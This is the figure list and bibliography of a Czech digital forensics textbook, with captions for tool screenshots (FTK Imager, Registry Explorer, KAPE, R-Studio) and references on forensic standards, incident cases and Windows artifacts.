Obrázek 1 | AccessData Forensic Tool Kit Obrázek 2 | Guidance Software EnCase Obrázek 3 | Ukázka informací z databáze Obrázek 4 | Vizualizace rozdílu mezi ukradenou identitou a falešnou syntetickou identitou Obrázek 5 | Trend vývoje DOS útoků mezi lety 2020–2021 Obrázek 6 | Technologická odvětví zasažená DOS útoky v roce 2021 Obrázek 7 | Příklad náborového e-mailu skupiny DemonWare Obrázek 8 | Finanční ztráty způsobené pomocí ransomware v roce 2021 Obrázek 9 | Životní cyklus bezpečnostních incidentů – dle NIST Obrázek 10 | Anketa Magnet Forensics – nejčastější typy incidentů vyžadující vypracování Obrázek 11 | Modifikovaný proces forenzní analýzy vycházející z NIST 800-6850 www.www.39 Obrázek 12 | Struktura RAW DD obrazu disku uning disku 43 Obrázek 13 | Struktura Expert Witness (E01) obrazu disku Obrázek 14 | Priorita zajišťování stop Obrázek 15 | Vývojový diagram procesu zajištění stop – dle metodiky Interpolu Obrázek 16 | Online zajištění stop s nástroji na USB Obrázek 17 | Online zajištění dat pomocí EDR agenta Obrázek 18 | DumpIT – zajištění operační paměti Obrázek 19 | NetworkMiner – výběr síťového adaptéru Obrázek 20 | NetworkMiner – aktivní síťová spojení Obrázek 21 | Adresář se zajištěným síťovým provozem Obrázek 22 | EDD – negativní test na šifrovací nástroje Obrázek 24 | Seznam zařízení identifikovaných při předběžné analýze v místě Obrázek 25 | KAPE – proces zajištění a zpracování dat Obrázek 26 | KAPE – definování artefaktů pro zajištění stop Obrázek 27 | KAPE – průběh zajišťování jednotlivých artefaktů Obrázek 28 | Seznam zařízení identifikovaných při předběžné analýze v místě zajištění stop Obrázek 29 | Offline zajišťování paměťového média Obrázek 30 | Offline zajištění pomocí duplikátoru Obrázek 32 | Chip-Off – mobilní telefon Obrázek 33 | Hlavička PNG souboru – HEX zobrazení Obrázek 34 | Hlavička PNG souboru – ASCII zobrazení Obrázek 35 | Hlavička PDF souboru – HEX zobrazení Obrázek 36 | Hlavička PDF souboru – ASCII zobrazení Obrázek 37 | Hlavička ZIP souboru – HEX zobrazení Obrázek 38 | Hlavička ZIP souboru – ASCII zobrazení Obrázek 39 | Zobrazení systémových registrů v nástroji MiTec WRR (vlastní) Obrázek 40 | WRR – "předpřipravený" report pro zobrazení síťové konfigurace Obrázek 41 | Registry Explorer – zobrazení záznamů bezdrátové sítě Eduroam Obrázek 42 | Registry Explorer – identifikace konfigurační sady systémových registrů 10000 65 Obrázek 43 | Registry Explorer – zobrazení záznamu obsahujícího název počítače Obrázek 44 | Registry Explorer – detail záznamu obsahující jméno počítače Obrázek 45 | Registry Explorer – záznamy klíče CurrentVersion Obrázek 46 | Registry Explorer – čas instalace operačního systému ve formátu Windows 64-bit Timestamp Obrázek 47 | Registry Explorer – záznam času instalace dekódovaný do běžného časového formáty universite to the second second se Obrázek 48 | Security Account Manager – seznam uživatelů Obrázek 49 | Detaily cloudového Microsoft účtu Obrázek 50 | Interpretace datového obsahu klíče Obrázek 52 | Registry Explorer – identifikace posledního přihlášeného uživatele Obrázek 53 | Registry Explorer – záznamy nastavení síťového adaptéru Obrázek 54 | Propojení NIC GUID s názvem síťového adaptéru Obrázek 55 | Záznamy profilů bezdrátových sítí Obrázek 56 | Registry Explorer – zobrazení záznamů bezdrátové sítě Eduroam Obrázek 57 | Interpretace časových značek Obrázek 58 | Registry Explorer – záznamy USB paměťových zařízení u Strandin Stranding 75 Obrázek 59 | Registry Explorer – identifikační záznamy USB paměťových zařízení Obrázek 60 | Registry Explorer – mapování disků Obrázek 61 | Registry Explorer – seznam aplikací spouštěných při startu systému Obrázek 62 | Spouštění aplikace Registry Editor pomocí nabídky start Obrázek 63 | Registry Explorer – seznam naposledy spuštěných aplikací Obrázek 64 | Průzkumník souborů – otevření adresáře vložením celé cesty do stavového řádku Obrázek 65 | Registry Explorer – seznam adresářů, souborů a aplikací otevřených pomocí stavového řádku v Průzkumníku souborů Obrázek 66 | Seznam profilů použitých RDP serverů Obrázek 67 | Background Activity Moderator Obrázek 68 | Příklad aktivní Windows služby programu Adobe Acrobat Obrázek 69 | Soubory MSIX registrů Obrázek 70 | Most Recently Used – záznamy registru MSIX pro aplikaci Notepad Obrázek 72 | Obsah dočasného souboru aplikace Windows Notepad

Obrázek 73 | Přehled obsahu adresáře se systémovými a aplikačními logy OS Windows 1000 85 Obrázek 74 | Záznamy o přihlášení k systému Obrázek 75 | Windows RDP klient Obrázek 76 | Záznam o pokusu o přihlášení ke vzdálené ploše Obrázek 78 | Výzva k zadání přístupových údajů ke sdílené složce Obrázek 79 | Přihlášení ke vzdálené ploše pomocí cloudového Microsoft účtu Obrázek 80 | Úspěšné navázání síťové komunikace Obrázek 81 | Úspěšné přihlášení k RDP – typ 10 uning a strange strange Obrázek 85 | Záznam o úspěšné NLA autentizaci Obrázek 86 | Konfigurace logování Audit Other Account Logon Events Obrázek 87 | Konfigurace logování Audit Other Account Logon Events Obrázek 88 | Přehled spuštěných procesů v logu událostí Obrázek 89 | Export záznamů identifikující připojené paměťové USB zařízení u 100 Obrázek 91 | Potvrzení dostupnosti internetového připojení Obrázek 92 | EventID 4104 – Powershell Mimikatz Obrázek 93 | Záznamy antivirového nástroje Windows Defender Obrázek 94 | Události spojené s uživatelskou aktivitou při práci s kancelářským balíkem

MS Office monomination 105 Obrázek 95 | Struktura naplánované úlohy monomination 106 Obrázek 96 | Konfigurační soubory naplánovaných úloh monomination 107 Obrázek 97 | Detaily naplánované úlohy uložené v systémových registrech monomination 107 Obrázek 98 | Souborové systémy monomination 107 Obrázek 99 | FTK Imager – export MFT alokační tabulky monomination 111 Obrázek 100 | Export záznamů z NTFS MFT tabulky monomination 111 Obrázek 101 | Zobrazení ADS souborů v FTK monomination 113 Obrázek 102 | Zobrazení obsahu ADS Zone.Identifier monomination 113 Obrázek 103 | Publikace "Deception at a scale" – nejčastěji pozitivně detekované

aplikace se škodlivým kódem unimenanti 114 Obrázek 104 | Export informací z prefetch souboru 116 Obrázek 105 | Windows Search Index DB 118 Obrázek 106 | Windows Search Index – File Report 110 Obrázek 107 | Windows Search Index – Internet History Report 110 Obrázek 108 | Windows Search Index – Activity History Report 1122 Obrázek 109 | Metadata .lnk souboru 1123 Obrázek 110 | Seznam naposledy otevřených souborů 1124 Obrázek 111 | JumpList Explorer 1126 Obrázek 112 | Složka s Thumbcache soubory 1127 Obrázek 113 | Záznamy v cache souboru 1127 Obrázek 114 | Náhled obrázku exportovaného z cache databáze Obrázek 115 | Korelace původních názvů souborů s hash záznamy v cache databázi 1129 Obrázek 116 | Korelace původních názvů pomocí prohledávání platných souborů Obrázek 117 | Uživatelské rozhraní KAPE – výběr modulů Obrázek 118 | KAPE – modul pro analýzu EVTX artefaktů universiteli v 131 Obrázek 119 | KAPE – záznam KAPE s detaily analýzy Obrázek 120 | Výstupní adresář s CSV exporty Obrázek 121 | Obsah výstupního adresáře a vzorek exportovaných záznamů Windows Event loau 133 Obrázek 122 | Uživatelské rozhraní USB Detective 1133 Obrázek 125 | Ukázka YARA pravidla 1135 Obrázek 126 | Ukázka Sigma pravidla 1136 Obrázek 127 | ChainSaw – detekce v systémových registrech Obrázek 128 | ChainSaw – detekce podezřelých aplikačních procesů Obrázek 129 | ChainSaw – detekce antivirového systému Windows Defender Obrázek 130 | Hayabusa – detaily analýzy logů Obrázek 131 | MITRE – kategorizace a závažnost detekcí u kategorizace a závažnost detekcí u kategorizace a závažnost dete Obrázek 132 | Vytvoření plánované úlohy systému Windows (perzistence) UNIN 140 Obrázek 133 | Thor Lite – shrnutí analýzy Obrázek 135 | Thor Lite – nález nástroje Mimikatz Obrázek 134 | Thor Lite – ukázka nálezu škodlivé aplikace Obrázek 136 | Thor Lite – nalezená signatura nástroje Mimikatz Obrázek 137 | VirusTotal – výsledky antivirové kontroly souboru A.EXE Obrázek 138 | Sada mobilních fotografií s minimální obrazovou informační hodnotou "" 144 Obrázek 139 | ExifDataView – detail EXIF metadat JPEG fotografie Obrázek 140 | ExifDataView – detail EXIF metadat JPEG fotografie Obrázek 141 | Metadata spustitelného souboru Obrázek 142 | Filtrovaný export EXIF dat Obrázek 143 | Vizualizace GPS souřadnic v Google mapách Obrázek 145 | EXIF data včetně GPS záznamů universite stranov 149 Obrázek 146 | Google Mapy – menu Obrázek 147 | Google Mapy – uloženo ukuniku 149 Obrázek 148 | Google Mapy – vytvořit mapu Obrázek 150 | Google Mapy – import CSV – výběr datového souboru Obrázek 151 | Google Mapy – identifikace GPS souřadnic Obrázek 152 | Google Mapy – identifikace souborů Obrázek 153 | Kontrola importovaných datových podkladů 

Obrázek 155 | GPS značky – základní zobrazení Obrázek 156 | GPS značky – seskupení dle jednotlivých dní Obrázek 157 | Zobrazení značek seskupených dle jednotlivých dní Obrázek 159 | Hlavní stránka Wigle.NET s mapou výskytu WiFi sítí v České republice 1154 Obrázek 160 | Wigle – základní vyhledávání WiFi sítí Obrázek 161 | Wigle – zobrazení nalezené WiFi sítě Obrázek 163 | ShowMvIP – list veřeiných IP adres Obrázek 164 | ShowMyIP – výsledky Obrázek 165 | FTK Imager – vytvoření obrazu disku unimumi inimumi 158 Obrázek 166 | FTK Imager – výběr typu zdrojové stopy Obrázek 167 | FTK Imager – spuštění kopírování stopy Obrázek 168 | FTK Imager – průběh kopírování stopy Obrázek 169 | FTK Imager – validace obsahu obrazu disku u 158 Obrázek 170 | FTK Imager – výsledky validace uning a stranding a stranding a s Obrázek 171 | FTK Imager – uživatelské rozhraní Obrázek 173 | Obsah připojeného diskového oddílu Obrázek 174 | FTK Imager – Directory listing Obrázek 175 | FTK Imager – výpis souborů a adresářů Obrázek 177 | FTK Imager – výpis souborů – jejich MD5 a SHA1 sum ununununununununununununu 162 Obrázek 179 | FTK Imager – Custom Content Image – vybrané soubory Obrázek 180 | FTK Imager – připojení disku universite v 165 Obrázek 184 | Korelace Windows SID na název uživatelského účtu Obrázek 186 | Zobrazení aktuálního obsahu disku Obrázek 187 | Vlastnosti připojeného disku Obrázek 188 | Zobrazení aktuálně platných souborů 🔤 🔤 🔤 🖓 Obrázek 189 | R-Studio – aktivní pevné disky multiplication a stranovní province 172 Obrázek 192 | R-Studio – parametry skenu 1173 Obrázek 194 | R-Studio – identifikované souborové systémy Obrázek 195 | R-Studio – menu – prohlížení, obnova dat Obrázek 196 | R-Studio – souborový manager Obrázek 197 | R-Studio – identifikované smazané soubory

| Obrázek 198 | R-Studio – hexadecimální zobrazení souboru                                                                                                    | 175 |
|-------------|----------------------------------------------------------------------------------------------------|-----|
| Obrázek 199 | R-Studio – textové zobrazení souboru                                                                                                    | 175 |
| Obrázek 200 | R-Studio – obnovení vybraných souborů 🕬 🕬 🕬 🕬                                                                                                    | 176 |
| Obrázek 201 | R-Studio – parametry obnovení 🕬                                                                                                    | 176 |
| Obrázek 202 | R-Studio – obnovené soubory                                                                                                    | 176 |
| Obrázek 203 | Surový blok dat zobrazený v hexadecimálním a textovém formátu                                                                                                    | 177 |
| Obrázek 204 | PhotoRec – datacarving                                                                                                    | 178 |
| Obrázek 205 | PhotoRec – souborové signatury                                                                                                    | 178 |
| Obrázek 206 | PhotoRec – průběh analýzy                                                                                                    | 179 |
| Obrázek 207 | PhotoRec – nalezený .PNG soubor                                                                                                    | 179 |
| Obrázek 208 | CyberChef – konverze HEX na ASCII 🕬                                                                                                    | 184 |
| Obrázek 209 | CyberChef – dekódování Base64 řetězce                                                                                                    | 185 |
| Obrázek 210 | Podíl webových prohlížečů na trhu (StatCounter)                                                                                                    | 187 |
| Obrázek 211 | Statistika záznamů v Chrome History databázi                                                                                                    | 189 |
| Obrázek 212 | Záznamy historie prohlížení 1/2 ининининининининининининининининининин                                                                                                    | 190 |
| Obrázek 213 | Záznamy historie prohlížení 2/2 ининининининининининининининининининин                                                                                                    | 190 |
| Obrázek 214 | Záznamy automatického vyplnění HTML formulářů سيمان المعادية المعادية المعادي | 191 |
| Obrázek 215 | Záznamy stahování souborů 🕬                                                                                                    | 191 |
| Obrázek 216 | Záznamy prohlížení webových stránek importované z jiných zařízení                                                                                                    | 192 |
| Obrázek 217 | Foxton Browser History Examiner (Foxton Forensics)                                                                                                    | 193 |
| Obrázek 218 | Nastavení profilu parsování nástroje BrowsingHistoryView)                                                                                                    | 194 |
| Obrázek 219 | Nastavení parsování specifické databáze historie prohlížení سيسسيس                                                                                                    | 194 |
| Obrázek 220 | Zobrazení historie prohlížení v nástroji BrowsingHistoryView                                                                                                    | 195 |

# Literatura

- 1. NATIONAL INSTITUTE OF STANDARDS AND TECHNOLOGY [NIST]. U.S. DEPARTMENT OF COMMERCE. *Information Technology Laboratory*. *Computer Security Resource Center. Glossary*. Dostupné z: <u>https://csrc.nist.gov/glossary/term/digital\_forensics</u> [cit. 2024-10-02].
- DEPARTMENT OF DEFENSE. UNITED STATES OF AMERICA. Directive Number 5505.13E. March1, 2010. Incorporating Change 1, July 27, 2017. Dostupné z: <u>https://www.esd.whs.mil/Portals/54/Documents/DD/issuances/ dodd/550513Ep.pdf?ver=2019-06-06-103505-737</u> [cit. 2024-10-02].
- SVETLÍK, Marián. Zázraky forenzního zkoumání [online]. Digital Forensic Journal. 2015, vol. 2, n. 4, pp. 5–11. ISSN 2336-4750. Dostupné z: <u>https://issuu.com/digitalforensicjournal/docs/dfj\_2-2015\_160405</u> [cit. 2024-10-02].
- 4. ORLANDO, Alex. The Story of the 414s: The Milwaukee Teenagers Who Became Hacking Pioneers [online]. *Discovery Magazine*. October 10, 2020. Dostupné z: <u>https://www.discovermagazine.com/technology/the-story-of-the-414s-the-milwaukee-teenagers-who-became-hacking-pioneers</u> [cit. 2024-05-24].
- 5. EXPLORING <sup>TM</sup>. *Discover your future* [online]. Dostupné z: <u>https://www.exploring.org/</u> [cit. 2024-07].
- FEDERAL BUREAU OF INVESTIGATION (FBI). Digital Evidence: Standards and Principles. Scientific Working Group on Digital Evidence (SWGDE) International Organization on Digital Evidence (IOCE) [online]. *Forensic Science Communications*. 2000, vol. 2, n. 2. ISSN 1528-8005. Dostupné z: https://archives.fbi.gov/archives/about-us/lab/forensic-science-communications/ fsc/april2000/swgde.htm [cit. 2024-03-11].
- WILLIAMS, Janet. ACPO Good Practice Guide for Digital Evidence. Metropolitan Police Service, Association of chief police officers, GB, 2012. Dostupné z: <u>https://www.digital-detective.net/digital-forensics-documents/</u> <u>ACPO\_Good\_Practice\_Guide\_for\_Digital\_Evidence\_v5.pdf</u>
- GOV.UK. The best place to find government services and information. Forensic Science Regulator. Dostupné z: <u>https://www.gov.uk/government/</u> organisations/forensic-science-regulator [cit. 2024-03-11].
- 9. INTERNET ARCHIV. *WAYBACKMACHINE*. Dostupné z: <u>https://web.archive.org/web/20010624004044/http://www.accessdata.com/Product04\_SCRN2.htm?ProductNum=04</u> [cit. 2024-07].

- 10. GARBER, Lee. Encase: A case study in computer-forensic technology. *IEEE* Computer Magazine. 2001, vol. 34, n. 1.
- RISK ANALYSIS CONSULTANTS, S. R. O. Řada norem ISO/IEC 27000. Online. Dostupné z: <u>https://www.rac.cz/cs/rada-norem-iso-iec-27000/</u> [cit. 2024-03-18].
- 12. HERMAN, Martin, IORGA, Michaela, SALIM, Ahsen. Michael, JACKSON, Robert H., HURST, Mark, R. and Leo ROSS et al. *Nist Cloud Computing Forensic Science Challenges*. August 2020. Gaithersburg, MD, USA: US Department of Commerce, National Institute of Standards and Technology. <u>https://nvlpubs.nist.gov/nistpubs/ir/2020/NIST.IR.8006.pdf</u>
- ČESKO. Zákon č. 141/1961 Sb. Zákon o trestním řízení soudním (trestní řád). Dostupné z: <u>https://www.zakonyprolidi.cz/cs/1961-141#cast1</u> [cit. 2024-10-02].
- ČESKO. Zákon č. 254/2019 Sb. Zákon o znalcích, znaleckých kancelářích a znaleckých ústavech. Dostupné z: <u>https://www.zakonyprolidi.cz/cs/2019-254</u> [cit. 2024-10-02].
- ČESKO. Vyhláška č. 503/2020 Sb. Vyhláška o výkonu znalecké činnosti. Dostupné z: <u>https://www.zakonyprolidi.cz/cs/2020-503</u> [cit. 2024-10-02].
- ČESKO. Sbírka zákonů. Česká republika. Částka 207, rozeslána dne 7. prosince 2020. Dostupné z: <u>https://aplikace.mvcr.cz/sbirka-zakonu/ViewFile.</u> <u>aspx?type=c&id=39001</u> [cit. 2024-10-02].
- 17. CYBERSECURITY & INFRASTRUCTURE SECURITY AGENCY (CISA). Insider Threat Mitigation. America's Cyber Defense Agency. Dostupné z: https://www.cisa.gov/insider-threat-mitigation [cit. 2024-10-02].
- HARRIS, Mark. Inside the Uber and Google settlement with Anthony Levandowski. February 15, 2022. Dostupné z: <u>https://techcrunch.</u> <u>com/2022/02/15/inside-the-uber-and-google-settlement-with-anthonylevandowski</u> [cit. 2024-10-02].
- 19. DEPARTMENT OF JUSTICE. United States Attorney's Office. Northern District of California. San Jose Man Sentenced to Two Years Imprisonment for Damaging Cisco's Network. Press Release. December 9, 2020. Dostupné z: https://www.justice.gov/usao-ndca/pr/san-jose-man-sentenced-two-years-imprisonment-damaging-cisco-s-network [cit. 2024-10-02].
- 20. TOULAS, Bill. Angry IT admin wipes employer's databases, gets 7 years in prison. Bleepingcomputer. News. Security. May 14, 2022. Dostupné z: https://www.bleepingcomputer.com/news/security/angry-it-admin-wipesemployer-s-databases-gets-7-years-in-prison/ [cit. 2024-10-02].
- CIMPANU, Catalin. Russian Nuke Scientists, Ukrainian Professor Arrested for Bitcoin Mining. Bleepingcomputer. News. CryptoCurrency. February 10, 2018. Dostupné z: <u>https://www.bleepingcomputer.com/news/cryptocurrency/ russian-nuke-scientists-ukrainian-professor-arrested-for-bitcoin-mining/</u> [cit. 2024-10-02].

- 22. DIOQUINO, Vince. *Russian scientists busted for unauthorized crypto mining.* Coingeek. February 13, 2018. Dostupné z: <u>https://coingeek.com/russian-scientists-busted-unauthorized-crypto-mining/</u> [cit. 2024-10-02].
- 23. COBLE, Sarah. *Data of 106 Million Visitors to Thailand Breached*. Infosecurity Group Magazine. September 20, 2021. Dostupné z: <u>https://www.infosecurity-magazine.com/news/data-of-106-million-visitors-to/</u> [cit. 2024-10-02].
- 24. BISCHOFF, Paul. *Database containing personal info of 106 million international visitors to Thailand was exposed* [online]. Comparitech. Blog. Information Security. September 20, 2021. Dostupné z: <u>https://www.comparitech.com/blog/information-security/thai-traveler-data-leak/</u> [cit. 2024-10-02].
- 25. THE FEDERAL RESERVE. FedPaymenets Improvement. Synthetic Identity Fraud in the U.S. Payment System. A Review of Causes and Contributing Factors. July 2019. Dostupné z: <u>https://fedpaymentsimprovement.org/wpcontent/uploads/frs-synthetic-identity-payments-fraud-white-paper-july-2019.pdf</u> [cit. 2024-10-15].
- 26. WINDER, Davey. Lockheed Martin, SpaceX and Tesla Caught in Cyber Attack Crossfire. Forbes. Innovation. Cybersecurity. March 2, 2020. Dostupné z: <u>https://www.forbes.com/sites/daveywinder/2020/03/02/lockheed-martin-spacex-and-tesla-caught-in-cyber-attack-crossfire/</u> [cit. 2024-10-15].
- 27. SCHWARTZ, Samantha. *Boeing, Tesla manufacturer breached after ransomware attack.* March 2, 2020. Dostupné z: <u>https://www.ciodive.com/news/Visser-Precision-ransomware-breach/573276/</u>[cit. 2024-10-15].
- STONE-GROSS, Brett, FRANKOFF, Sergei and Bex HARTLEY. *BitPaymer* Source Code Fork: Meet DoppelPaymer Ransomware and Dridex 2.0. CrowdStrike. Blog. July 12, 2019. Dostupné z: <u>https://www.crowdstrike.com/</u> <u>blog/doppelpaymer-ransomware-and-dridex-2/</u> [cit. 2024-10-15].
- 29. TURTON, William and Kartikay MEHROTRA. *Hackers Breached Colonial Pipeline Using Compromised Password*. Bloomberg. Dostupné z: <u>https://www. bloomberg.com/news/articles/2021-06-04/hackers-breached-colonial-pipeline-using-compromised-password</u> [cit. 2024-10-15].
- LAKSHMANAN, Ravie. T-Mobile Admits Lapsus\$ Hackers Gained Access to its Internal Tools and Source Code. The Hacker News. April 23, 2022. Dostupné z: <u>https://thehackernews.com/2022/04/t-mobile-admits-lapsus-hackers-gained.html</u> [cit. 2024-10-15].
- 31. YUBICO. *Cybersecurity glossary. What is a Sim Swap?* Dostupné z: <u>https://www.yubico.com/resources/glossary/sim-swap/</u>[cit. 2024-10-15].
- F5 Distributed Cloud DDoS Mitigation. Cloud-delivered DDoS mitigation that detects and mitigates attacks before they reach your network infrastructure and applications. [cit. 2024-10-15]. Dostupné z: <u>https://www.f5.com/cloud/ products/l3-and-l7-ddos-attack-mitigation</u> [cit. 2024-10-15].

- WARBURTON, David, OJEDA, Edgar and Malcolm HEATH. 2022 Application Protection Report: DDoS Attack Trends. F5 Labs. March 16, 2022. Dostupné z: <u>https://www.f5.com/labs/articles/threat-intelligence/2022-application-protection-report-ddos-attack-trends</u> [cit. 2024-10-15].
- HASSOLD, Crane. Nigerian Ransomware: An Inside Look at Soliciting Employees to Deploy DemonWare. Abnormal Blog. Threat Intel. August 19, 2021. Dostupné z: <u>https://abnormalsecurity.com/blog/nigerian-ransomware-soliciting-employees-demonware</u> [cit. 2024-10-15].
- 35. TOULAS, Bill. *Ransomware gangs increase efforts to enlist insiders for attacks.* Bleepingcomputer. News. Security. January 24, 2022. Dostupné z: <u>https://www.bleepingcomputer.com/news/security/ransomware-gangs-increase-efforts-to-enlist-insiders-for-attacks/</u> [cit. 2024-10-15].
- KOCHOVSKI, Aleksandar. Ransomware Statistics, Trends and Facts for 2022 and Beyond. Online. 2022, achivováno 07.3.2022. Dostupné z: <u>https://web.archive.org/web/20220313013330/https://www.cloudwards.net/ransomware-statistics/</u> [cit. 2024-10-15].
- GOODIN, Dan. Stolen RSA data used to hack defense contractor. SecurID woes catch up to Lockheed Martin. The Register. Jun 6, 2011. Dostupné z: <u>https://www.theregister.com/2011/06/06/lockheed\_martin\_securid\_hack/</u> [cit. 2024-10-02].
- 38. DREW, Christopher and John MARKOFF. *Data Breach at Security Firm Linked to Attack on Lockheed*. The New York Times. May 27, 2011. Dostupné z: <u>https://www.nytimes.com/2011/05/28/business/28hack.html</u> [cit. 2024-10-02].
- COHEN, Gary. Throwback Attack: Chinese hackers steal plans for the F-35 fighter in a supply chain heist. July 8, 2021. Industrial Cybersecurity Pulse. Dostupné z: <u>https://www.industrialcybersecuritypulse.com/throwback-attackchinese-hackers-steal-plans-for-the-f-35-fighter-in-a-supply-chain-heist/ [cit. 2024-10-02].
  </u>
- 40. NATIONAL COUNTERINTELLIGENCE AND SECURITY CENTER. Office of the Cyber Executive. *Kaseya VSA Supply Chain Ransomware Attack*. Dostupné z: <u>https://www.dni.gov/files/NCSC/documents/</u> <u>SafeguardingOurFuture/Kaseya%20VSA%20Supply%20Chain%20</u> <u>Ransomware%20Attack.pdf</u> [cit. 2024-10-02].
- 41. ANDERSSON, Alexander. *How the Kaseya VSA Zero-Day Exploit Worked*. Truesec Blog. 6. 7. 2021. Dostupné z: <u>https://blog.truesec.com/2021/07/06/</u> <u>kaseya-vsa-zero-day-exploit/</u> [cit. 2024-10-02].
- 42. KOVACS, Eduard. *SolarWinds Likely Hacked at Least One Year Before Breach Discovery*. December 18, 2020. Security Week. Cybersecurity News, Insigts & Analysis. Dostupné z: <u>https://www.securityweek.com/solarwinds-likely-hacked-least-one-year-breach-discovery</u> [cit. 2024-10-02].
- 43. BRETT, Daniel. *The SolarWinds Orion Hack Explained*. Blogs by Trenton Systems. 11. 1. 2021. Dostupné z: <u>https://www.trentonsystems.com/blog/</u> <u>solarwinds-hack-overview-prevention</u> [cit. 2024-10-02].

- 44. FORTUNE Media IP LIMITED. *Fortune 500*. Dostupné z: <u>https://fortune.com/ranking/fortune500/</u> [cit. 2024-10-02].
- 45. CHINOSKI Paul, MILLAR Tom, GRANCE Tim and Karen SCARFONE. Computer Security Incident Handling Guide. Recommendations of the National Institute of Standards and Technology. NIST – National Institute of Standards and Technology. U.S. Department of Commerce. Dostupné z: <u>https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-61r2.pdf</u> [cit. 2024-10-02].
- 46. THE MITRE CORPORATION. *ATT&CK Matrix for Enterprise*. Dostupné z: <u>https://attack.mitre.org/matrices/enterprise</u> [cit. 2024-10-02].
- 47. MAGNET FORENSIC. Anatomy of an Ediscovery Investigation. Industry News, November 18, 2021. Dostupné z: <u>https://www.magnetforensics.com/blog/</u> <u>anatomy-of-an-ediscovery-investigation/</u> [cit. 2024-10-02].
- KREJČÍ, Zdeněk. Prohlídka dle trestního řádu ve světle rozhodování Ústavního soudu. *Kriminalistika XXXXII, 4/2029*. Ministerstvo vnitra České republiky. Dostupné z: <u>https://www.mvcr.cz/clanek/prohlidka-dle-trestniho-radu-ve-svetlerozhodovani-ustavniho-soudu.aspx</u> [cit. 2024-10-15].
- 49. HEIDEROVÁ, Jana. *Provedení domovní prohlídky jako neodkladného a neopakovatelného úkonu*. 7. 10. 2014. Dostupné z: <u>https://www.epravo.cz/top/</u> <u>clanky/provedeni-domovni-prohlidky-jako-neodkladneho-a-neopakovatelneho-</u> <u>ukonu-95348.html</u> [cit. 2024-10-15].
- KENT, Karen; CHEVALIER, Suzanne; GRANCE, Tim and Hung DANG. Guide to Integrating Forensic Techniques into Incident Response. Recommendations of the National Institute of Standards and Technology. NIST – National Institute of Standards andTechnology. U.S. Department of Commerce. Dostupné z: https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-86.pdf [cit. 2024-10-02].
- 51. LEGAL INFORMATION INSTITUTE. Best Evidence Rule. Dostupné z: https://www.law.cornell.edu/wex/best\_evidence\_rule [cit. 2024-10-15].
- 52. ASR DATA. *Acquisition & Analysis, LLC* [online]. Dostupné z: <u>http://www.asrdata.com/</u> [cit. 2024-01-03].
- 53. INTERPOL. Guidelines for Digital Forensics First Responders. Best practices for search and seizure of electronic and digital evidence. March 2021. Dostupné z: www.interpol.int/content/download/16243/file/Guidelines%20to%20 Digital%20Forensics%20First%20Responders\_V7.pdf [cit. 2024-01-03].
- 54. MAGNET FORENSICS. *How to Get Started With Comae*. Dostupné z: <u>https://www.magnetforensics.com/blog/how-to-get-started-with-comae/</u>[cit. 2024-01-03].
- 55. MICROSOFT LEARN. *How to read the small memory dump file that is created by Windows if a crash occurs*. 12/26/2023. Dostupné z: <u>https://docs.microsoft.com/en-us/troubleshoot/windows-client/performance/read-small-memory-dump-file [cit. 2024-01-03].</u>

- 56. NETRESEC. *NetworkMiner*. Dostupné z: <u>https://www.netresec.</u> <u>com/?page=NetworkMiner</u> [cit. 2024-01-03].
- 57. TÜXEN, Michael; RISSO, Fulvio; BONGERTZ, Jasper; COMBS, Gerald and Guy HARRIS et al. *PCAP Next Generation (pcapng) Capture File Format.* The Internet Engineering Task Force (IETF), 2024. Dostupné také z: <u>https://</u> <u>datatracker.ietf.org/doc/draft-ietf-opsawg-pcapng/</u>[cit. 2024-11-20].
- 58. WIRESHARK FOUNDATION. [online]. Dostupné z: <u>https://www.wireshark.org/</u> [cit. 2024-11-19].
- 59. WIRESHARK<sup>™</sup> PORTABLE. Dostupné z: <u>https://portapps.io/app/wireshark-portable/</u> [cit. 2024-01-03].
- 60. MAGNET FORENSICS. *Support Portal. Free Tools.* Dostupné z: <u>https://support.</u> magnetforensics.com/s/free-tools [cit. 2024-01-03].
- 61. ZIMMERMAN, Eric. Introducing KAPE Kroll Artifact Parser and Extractor. 14. 2. 2019. Dostupné z: <u>https://www.kroll.com/en/insights/</u> publications/cyber/kroll-artifact-parser-extractor-kape [cit. 2024-01-03].
- 62. JTAG TECHNOLOGIES [online]. Dostupné z: <u>https://www.jtag.com/downloads-whitepapers/</u> [cit. 2024-11-19].
- 63. FORENSEE s. r. o. [online]. Dostupné z: <u>https://www.forensee.cz/</u> [cit. 2024-11-20].
- 64. Jtag Chip Off Forensics [online]. Binary Intelligence. Dostupné z: <u>https://web.archive.org/web/20210620012859/https://www.binaryintel.com/services/jtag-chip-off-forensics/chip-off\_forensics/</u> [cit. 2024-11-22].
- 65. KESSLER, Gary C. *GCK'S FILE SIGNATURES TABLE*. October 7, 2024. Dostupné z: <u>https://www.garykessler.net/library/file\_sigs.html</u> [cit. 2024-11-20].
- List of file signatures. In: Wikipedia. This page was last edited on 23 October 2024. Dostupné z: <u>https://en.wikipedia.org/wiki/List\_of\_file\_signatures</u> [cit. 2024-11-20].
- 67. PNG Site Map. *PNG General Information*. Dostupné z: <u>http://www.libpng.org/pub/png/png-sitemap.html#info</u> [cit. 2024-01-03].
- 68. PKWARE, Inc. [online]. *Enterprise Data Protection Solution*. Dostupné z: <u>https://www.pkware.com/</u> [cit. 2024-11-22].
- 69. MITEC. *Windows Registry Recovery*. Dostupné z: <u>https://www.mitec.cz/wrr.html</u> [cit. 2024-11-20].
- 70. ERIC ZIMMERMAN TOOLS. *Registry Explorer*. Dostupné z: <u>https://ericzimmerman.github.io/#!index.md</u> [cit. 2024-12-07].\_
- MICROSOFT. Windows 10 release information. 04/08/2024. Dostupné z: <u>https://docs.microsoft.com/en-us/windows/release-health/release-information</u> [cit. 2024-11-20].
- 72. DAN'S TOOLS. *The Current Epoch Unix Timestamp* [online]. Dostupné z: https://www.unixtimestamp.com/ [cit. 2024-11-22].\_
- 73. MICROSOFT. *File Times*. 01/07/2021. Dostupné z: <u>https://docs.microsoft.com/</u> <u>en-us/windows/win32/sysinfo/file-times</u> [cit. 2024-11-20].
- 74. MICROSOFT. *Security identifiers*. 05/09/2023. Dostupné z: <u>https://learn.microsoft.</u> <u>com/en-us/windows-server/identity/ad-ds/manage/understand-security-identifiers</u> [cit. 2024-05-04].
- 75. SUHANOV, Maxim. *BAM internals*. My DFIR Blog. April 8, 2020. Dostupné z:\_ https://dfir.ru/2020/04/08/bam-internals/ [cit. 2024-05-25].
